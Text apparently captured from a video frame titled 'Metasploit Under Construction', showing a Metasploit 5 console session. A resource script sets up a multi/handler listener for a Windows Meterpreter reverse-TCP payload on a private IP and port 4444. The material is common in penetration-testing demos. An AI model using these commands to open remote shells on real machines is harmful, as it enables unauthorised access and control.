 Metasploit Under Construction
=[ metasploit v5.0.0-dev ]
+ -- --=[ 1840 exploits - 1046 auxiliary - 321 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
[*] Processing snip.rc for ERB directives.
resource (snip.rc)> use exploit/multi/handler
resource (snip.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (snip.rc)> set LHOST 192.168.43.176
LHOST => 192.168.43.176
resource (snip.rc)> set LPORT 4444
LPORT => 4444
resource (snip.rc)> set ExitOnSession false
ExitOnSession => false
resource (snip.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.176:4444
msf5 exploit(multi/handler) >
DELL